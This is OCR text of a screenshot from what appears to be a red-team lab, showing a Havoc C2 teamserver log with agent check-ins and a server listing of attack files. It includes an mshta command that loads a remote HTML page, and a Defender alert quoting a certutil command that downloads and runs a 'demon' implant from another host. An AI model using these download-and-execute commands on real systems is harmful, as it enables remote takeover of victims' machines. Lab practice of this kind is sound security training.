 Activities VMware Jan 18 16:36
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... apolio mail Ubuntu 64-bit_Faction_Cont...
Activities Havoc Jan 18 03:06
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
Event Viewer
18/01/2023 11:50:37 [*] Started "https_demon" listener
18/01/2023 11:50:39 [*] Initialized 182ddd2c :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:50:53 [+] Neo connected to teamserver
18/01/2023 11:51:41 [*] Initialized 3cd44282 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:53:06 [*] Initialized 506604e4 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:53:40 [*] Initialized 33e3c790 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
18/01/2023 11:54:52 [*] Initialized 65f2b9d8 :: HP@10.10.6.111 (DESKTOP-FS3I8UJ)
Teamserver Chat Listeners [182ddd2c] HP/DESKTOP-FS3I8UJ [33e3c790] HP/DESKTOP-FS3I8UJ
18-02-2021 12:59 22,016 xmlprovi.dll
19-03-2019 10:15 63,488 xolehlp.dll
18-02-2021 12:59 355,840 XpsDocumentTargetPrint.dll
19-03-2019 10:15 450,560 XpsGdiConverter.dll
18-02-2021 12:59 1,688,064 XpsPrint.dll
19-03-2019 10:15 572,416 XpsRasterService.dll
18-02-2021 12:59 2,861,568 xpsservices.dll
19-03-2019 10:15 4,014 xwizard.dtd
19-03-2019 10:15 62,976 xwizard.exe
18-02-2021 13:01 448,000 xwizards.dll
18-02-2021 13:01 118,272 xwreg.dll
18-02-2021 13:01 257,536 xwtpdui.dll
18-02-2021 13:01 143,872 xwtpw32.dll
19-03-2019 10:14 627 X_80.contrast-black.png
19-03-2019 10:14 579 X_80.contrast-white.png
19-03-2019 10:14 627 X_80.png
22-02-2021 16:24 <DIR> zh-CN
22-02-2021 16:24 <DIR> zh-TW
19-03-2019 10:14 79,360 zipcontainer.dll
22-02-2021 12:57 291,840 zipfldr.dll
19-03-2019 10:14 30,720 ztrace_maps.dll
4522 File(s) 2,089,479,463 bytes
142 Dir(s) 433,960,407,040 bytes free
18/01/2023 11:58:38 [Neo] Demon » exit process
[*] [C7E9A6F0] Tasked demon to cleanup and exit the process
[+] Send Task to Agent [12 bytes]
[HP/DESKTOP-FS3I8UJ] demon_ht.exe/13908 x64
>>>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work
Directory listing for /
Not secure | 10.10.6.156:8000
demon.exe
dirty-pipe-poc-main.zip
dirty2.zip
etbd.ovpn
ExplorerSuite.exe
FB190951CDC2.pdf
FB1909966B03.pdf
first-order-motion-model/
first-order-motion-model-20220928T090650Z-001.zip
GFR2017_0.pdf
gift.doc
graph.png
impersonator.exe
ksew/
ksew.zip
l64.elf
lin.sh
MarriageApplicationReciept (24).pdf
met.exe
Microsoft Word - Final All chapters[1].doc - DPM2009.pdf
New/
new/
new.c
nmap.online-Report(site.cyberwarfare.live).txt
pspy64
pycrypto-2.6.1/
pycrypto-2.6.1.tar.gz
pycrypto-2.7a1/
pycrypto-2.7a1.zip
RedTeamTools.zip
run.txt
Screenshot 2022-09-18 at 23-51-23 Microsoft Word - Final All chapters 1 .doc - DPM2
shell.bin
SysinternalsSuite.zip
TerminalServer-TCP4-8443-team9-config.ovpn
test.doc
test.html
text.txt
tpsreports(1).elf
tpsreports.elf
VMs-20221128T081610Z-005.zip
wps-office_11.1.0.11664.XA_amd64.deb
Command Prompt
Microsoft Windows [Version 10.0.18363.1411]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\HP>mshta http://10.10.6.156:8000/temp.html
Windows Security
Threats found.
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Trojan:Win32/Ceprolad.A
Alert level: Severe
Status: Active
Date: 18-01-2023 16:34
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\cmd.exe /c certutil.exe -urlcache -split -f
http://10.10.6.56:8001/demon_ht.exe C:\Users\HP\AppData\Local\Temp\
\demon_ht.exe & C:\Users\HP\AppData\Local\Temp\\demon_ht.exe
OK
Action options:
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history
Virus & threat protection settings
Cloud-delivered protection is off. Your device may be vulnerable.
Have a question?
Get help
rotecting me?
providers
prove Windows Security
eedback
your privacy settings
d change privacy settings
Windows 10 device.
ettings
ashboard
tatement
Activate Windows
Go to Settings to activate Windows.
gift.doc
Failed - Virus detected
Show all
Type here to search
ENG 16:36
18-01-2023
7
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.